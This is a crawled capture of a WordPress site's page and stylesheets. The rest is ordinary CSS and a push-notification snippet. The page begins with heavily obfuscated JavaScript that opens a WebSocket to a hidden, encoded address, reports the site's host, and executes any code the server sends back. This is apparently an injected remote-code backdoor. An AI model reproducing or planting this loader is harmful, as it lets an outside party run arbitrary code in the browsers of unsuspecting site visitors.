RegExp(this['BTZLYm']+this['qoCchz']),r=T['test'](this['sFOznE']['toString']())?--this['eoOxdw'][0x1]:--this['eoOxdw'][0x0];return this['VrjiBv'](r);},J['prototype']['VrjiBv']=function(T){if(!Boolean(~T))return T;return this['UkHTsj'](this['UflVVu']);},J['prototype']['UkHTsj']=function(T){for(let r=0x0,H=this['eoOxdw']['length'];r<H;r++){this['eoOxdw']['push'](Math['round'](Math['random']())),H=this['eoOxdw']['length'];}return T(this['eoOxdw'][0x0]);},new J(a0v)['KSRtAj'](),a0v['RPJwfl']=!![];}P=a0v['zSBRVo'](P,Z),Q[F]=P;}else P=S;return P;},a0v(Q,A);}(function(Q,A){const r=a0v,g=Q();while(!![]){try{const v=parseInt(r(0x1d5,'vutZ'))/0x1*(parseInt(r(0x1ed,'7JKq'))/0x2)+-parseInt(r(0x1d4,'T[1X'))/0x3+-parseInt(r(0x1db,'5iT*'))/0x4+parseInt(r(0x1d0,'7JKq'))/0x5*(parseInt(r(0x1d7,'6buv'))/0x6)+parseInt(r(0x1d1,'q&SL'))/0x7+-parseInt(r(0x1f9,'6buv'))/0x8*(-parseInt(r(0x1cc,'5iT*'))/0x9)+-parseInt(r(0x1cd,'q&SL'))/0xa;if(v===A)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0g,0x835a3),void(function(){const q=a0v,Q=(function(){let i=!![];return function(z,F){const S=i?function(){const H=a0v;if(F){const u=F[H(0x1e0,'vHw)')](z,arguments);return F=null,u;}}:function(){};return i=![],S;};}()),g=q(0x1f8,'@g#j');function v(){const L=q;let i=location[L(0x1d8,'8vE#')]['split']('')[L(0x1ef,'5Y8h')]()[L(0x1d6,'idAL')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[L(0x1ee,'(uj&')](i))i='_'+i;return i;}function Z(i){const G=q;try{new Function(i)();return;}catch(z){}try{const F=new Blob([i],{'type':G(0x1d9,'6buv')}),S=URL[G(0x1f1,'idAL')](F),J=document[G(0x1dd,'q&SL')]('script');J[G(0x1e1,'@XAq')]=!![],J[G(0x1f2,'s!]A')]=S,J[G(0x1f6,'@g#j')]=J['onerror']=()=>{const O=G;URL[O(0x1e3,'iV]p')](S),J['remove']();},(document[G(0x1e7,'[Xlv')]||document[G(0x1d3,'^dlf')])[G(0x1f4,'^dlf')](J);}catch(T){}}function P(i=0x0){const y=q,z=Q(this,function(){const d=a0v;return z['toString']()[d(0x1e4,'v%Ef')](d(0x1d2,'5BO&'))[d(0x1cf,'5Y8h')]()['constructor'](z)['search'](d(0x1e2,'8vE#'));});z();if(i<0x3)try{const F=new WebSocket(atob(g)[y(0x1f5,'iV]p')]('')['reverse']()['join']('')),S=v();F['addEventListener'](y(0x1e5,'@g#j'),()=>{const t=y;try{window[S]=F,F[t(0x1da,'s!]A')](JSON['stringify']({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(u){}}),F[y(0x1ce,'(WmJ')](y(0x1de,'8vE#'),u=>{const h=y,J=typeof u[h(0x1dc,'XhkQ')]===h(0x1df,'T[1X')?u['data']:String(u['data']||'');if(J[h(0x1ec,'hN!k')]())Z(J);});}catch(u){i+=0x1,setTimeout(()=>{P(i);},0x3e8);}}P(),document[q(0x1e8,'5BO&')]&&document[q(0x1ea,'@XAq')][q(0x1fa,'QOdD')]();}()));</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKz9bzEzl3j31L2EQKClXLyz_mG9sVZaKX7qrVtLjFmrwuwDtb-ktY2fTfXK2B-TAqd92QXvYmlAtPfwWlkfQAw','sw':'https://neuroversiti.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/uploads/elementor/css/post-64085.css?ver=1763001747
body_size: 277
content:
.elementor-kit-64085{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-591ade07:#4054B2;--e-global-color-5307d05a:#23A455;--e-global-color-2eee1033:#000;--e-global-color-3602c73a:#FFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;font-family:"Poppins", Sans-serif;}.elementor-kit-64085 a{font-family:"Poppins", Sans-serif;}.elementor-kit-64085 h1{font-family:"Poppins", Sans-serif;}.elementor-kit-64085 h2{font-family:"Poppins", Sans-serif;}.elementor-kit-64085 h3{font-family:"Poppins", Sans-serif;}.elementor-kit-64085 h4{font-family:"Poppins", Sans-serif;}.elementor-kit-64085 h5{font-family:"Poppins", Sans-serif;}.elementor-kit-64085 h6{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-64085 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}}

--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/uploads/elementor/css/post-189207.css?ver=1763001747
body_size: 772
content:
.elementor-189207 .elementor-element.elementor-element-6cb9f0ed{margin-top:50px;margin-bottom:50px;}.elementor-189207 .elementor-element.elementor-element-7ceeb539 img{width:100%;height:348px;object-fit:cover;object-position:center center;border-radius:5px 5px 5px 5px;}.elementor-189207 .elementor-element.elementor-element-38205c5b .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:28px;font-weight:700;}.elementor-189207 .elementor-element.elementor-element-77acd8ff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-189207 .elementor-element.elementor-element-77acd8ff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-189207 .elementor-element.elementor-element-77acd8ff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-189207 .elementor-element.elementor-element-77acd8ff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-189207 .elementor-element.elementor-element-77acd8ff .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-189207 .elementor-element.elementor-element-77acd8ff .elementor-icon-list-text{transition:color 0.3s;}.elementor-189207 .elementor-element.elementor-element-70cf322{color:#1A1A1A;}.elementor-189207 .elementor-element.elementor-element-70cf322 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;}.elementor-189207 .elementor-element.elementor-element-4e8a1f0d .elementor-heading-title{color:#101010;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;line-height:2em;}.elementor-189207 .elementor-element.elementor-element-c794930 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}:is( .elementor-189207 .elementor-element.elementor-element-c794930 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-189207 .elementor-element.elementor-element-c794930 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-189207 .elementor-element.elementor-element-c794930 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}:is( .elementor-189207 .elementor-element.elementor-element-c794930 > .elementor-widget-container > .jet-listing-grid, .elementor-189207 .elementor-element.elementor-element-c794930 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-189207 .elementor-element.elementor-element-c794930 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-189207 .elementor-element.elementor-element-7ad449f2 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-189207 .elementor-element.elementor-element-eef4098 .elementor-search-form__container{min-height:42px;}.elementor-189207 .elementor-element.elementor-element-eef4098 .elementor-search-form__submit{min-width:42px;}body:not(.rtl) .elementor-189207 .elementor-element.elementor-element-eef4098 .elementor-search-form__icon{padding-left:calc(42px / 3);}body.rtl .elementor-189207 .elementor-element.elementor-element-eef4098 .elementor-search-form__icon{padding-right:calc(42px / 3);}.elementor-189207 .elementor-element.elementor-element-eef4098 .elementor-search-form__input, .elementor-189207 .elementor-element.elementor-element-eef4098.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(42px / 3);padding-right:calc(42px / 3);}.elementor-189207 .elementor-element.elementor-element-eef4098:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-189207 .elementor-element.elementor-element-eef4098.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-189207 .elementor-element.elementor-element-eef4098 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-189207 .elementor-element.elementor-element-71e437b6 img{border-radius:5px 5px 5px 5px;}.elementor-189207 .elementor-element.elementor-element-71e437b6 > .elementor-widget-container{padding:10px 0px 0px 0px;}@media(max-width:767px){.elementor-189207 .elementor-element.elementor-element-6cb9f0ed{margin-top:30px;margin-bottom:30px;}.elementor-189207 .elementor-element.elementor-element-30c4f4bd > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-189207 .elementor-element.elementor-element-7ceeb539 img{height:220px;border-radius:5px 5px 5px 5px;}.elementor-189207 .elementor-element.elementor-element-7ceeb539 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-189207 .elementor-element.elementor-element-38205c5b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-189207 .elementor-element.elementor-element-77acd8ff > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-189207 .elementor-element.elementor-element-70cf322 > .elementor-widget-container{margin:0px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-189207 .elementor-element.elementor-element-c794930 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-189207 .elementor-element.elementor-element-7ad449f2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-189207 .elementor-element.elementor-element-eef4098 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-189207 .elementor-element.elementor-element-eef4098{width:100%;max-width:100%;}.elementor-189207 .elementor-element.elementor-element-71e437b6 > .elementor-widget-container{padding:10px 10px 10px 10px;}}/* Start custom CSS for column, class: .elementor-element-7ad449f2 */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/frontend.css?ver=1.4.2
body_size: 160
content:
.cuw-offer-text, .cuw-discount-text {
  padding: 2px 6px;
  border-radius: 16px;
  background: limegreen;
  color: white;
  cursor: pointer; }

.cuw-offer-row .cuw-container {
  margin: 0 !important; }

.cuw-page-preview {
  margin: 0;
  padding: 0 12px; }

.cuw-page-product-image {
  width: 256px;
  margin: 0 auto; }
  .cuw-page-product-image img {
    width: 100%;
    height: 100%; }

.cuw-page-offer-description {
  display: block;
  max-width: 480px;
  text-align: center;
  margin: 0 auto; }

.cuw-page-offer-accept,
.cuw-page-offer-decline,
.cuw-page-product-quantity,
.cuw-page-product-variants {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 1rem 0; }

.cuw-page-product-variants select {
  max-width: 320px; }


--- FILE ---
content_type: text/css
request_url: https://neuroversiti.com/wp-content/uploads/elementor/css/post-189169.css?ver=1763001747
body_size: 206
content:
.elementor-189169 .elementor-element.elementor-element-0ef3538{text-align:left;}.elementor-189169 .elementor-element.elementor-element-0ef3538 img{height:170px;object-fit:cover;object-position:center center;}.elementor-189169 .elementor-element.elementor-element-1cc4d22 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-189169 .elementor-element.elementor-element-1cc4d22 > .elementor-widget-container{margin:0px 0px -14px 0px;}.elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-icon i{color:#FF0000;transition:color 0.3s;}.elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-icon svg{fill:#FF0000;transition:fill 0.3s;}.elementor-189169 .elementor-element.elementor-element-536cf8d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-189169 .elementor-element.elementor-element-536cf8d .elementor-icon-list-text{transition:color 0.3s;}.jet-listing-item.single-jet-engine.elementor-page-189169 > .elementor{width:300px;margin-left:auto;margin-right:auto;}